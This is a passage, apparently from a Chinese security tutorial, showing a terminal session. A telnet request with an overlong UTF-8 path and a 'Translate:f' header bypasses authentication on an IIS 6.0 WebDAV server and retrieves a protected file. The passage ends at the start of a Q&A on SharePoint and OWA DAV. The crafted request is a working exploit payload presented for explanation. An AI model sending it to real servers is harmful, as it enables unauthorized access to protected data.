 File Edit View Terminal Help
mickey@pentest:~$ telnet 192.168.1.67 80
Trying 192.168.1.67...
Connected to 192.168.1.67.
Escape character is '^]'.
GET /prot%c0%afect/protect1.txt HTTP/1.1
Host:192.168.1.67
Connection:TE
TE:trailers
Translate:f
HTTP/1.1 200 OK
Date: Tue, 02 Jun 2009 07:29:18 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/plain
Content-Length: 7
ETag: "48229cf748e3c91:311"
Last-Modified: Tue, 02 Jun 2009 06:11:28 GMT
Accept-Ranges: bytes
secret1
图12
二、问与答
1、SharePoint和Outlook Web Acces（OWA）的DAV